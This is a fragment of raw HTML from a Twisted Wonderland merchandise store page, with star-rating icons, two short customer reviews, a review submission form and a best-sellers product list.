  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Sienna   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 4, 2024</div>
                        <p class="mt-2 text-sm">I’m very happy with them and the service was outstanding.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Daniel   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 30, 2024</div>
                        <p class="mt-2 text-sm">I’m thrilled with this purchase; it delivers exactly as expected.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://twistedwonderland.store/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="377" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="530">
    <a href="https://twistedwonderland.store/product/twisted-wonderland-magical-night-raven-college-disney-twisted-wonderland-posters-i7v" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/1780/conversions/9432_20251119_101246_mockup-small.jpg?w=250&amp;h=250"
                alt="Twisted Wonderland - Magical Night Raven College Disney Twisted Wonderland Posters"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://twistedwonderland.store/product/twisted-wonderland-magical-night-raven-college-disney-twisted-wonderland-posters-i7v" class="capitalize hover:underline leading-3">Twisted Wonderland - Magical Night Raven College Disney Twisted Wonderland Posters</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="523">
    <a href="https://twistedwonderland.store/product/twisted-wonderland-disney-villains-school-disney-twisted-wonderland-t-shirts-gun" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/1764/conversions/9422_20251119_100930_mockup-small.jpg?w=250&amp;h=250"
                alt="Twisted Wonderland - Disney Villains School Disney Twisted Wonderland T-Shirts"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://twistedwonderland.store/product/twisted-wonderland-disney-villains-school-disney-twisted-wonderland-t-shirts-gun" class="capitalize hover:underline leading-3">Twisted Wonderland - Disney Villains School Disney Twisted Wonderland T-Shirts</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

